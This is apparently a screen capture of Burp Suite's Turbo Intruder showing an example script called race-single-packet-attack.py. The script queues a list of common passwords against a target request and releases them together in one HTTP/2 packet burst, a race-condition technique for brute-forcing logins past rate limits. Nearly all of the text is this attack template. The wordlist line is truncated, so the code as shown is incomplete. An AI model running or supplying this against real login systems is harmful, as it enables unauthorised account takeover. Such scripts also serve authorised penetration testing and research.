 ? Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
3     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
4     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
5     engine = RequestEngine(endpoint=target.endpoint,
6                            concurrentConnections=1,
7                            engine=Engine.BURP2
8                            )
9
10     wordlist = ['123123', 'abc123', 'football', 'monkey', 'letmein', 'shadow', 'master', '666666', 'qwertyuiop', '123321', 'mustang', '123456', 'password',
11     # the 'gate' argument withholds the final byte of each request until openGate is invoked
12     for password in wordlist:
13         engine.queue(target.req, password, gate='race1')
14
15     # once every 'race1' tagged request has been queued
16     # invoke engine.openGate() to send them in sync
17     engine.openGate('race1')
18
19 def handleResponse(req, interesting):
20     table.add(req)
Attack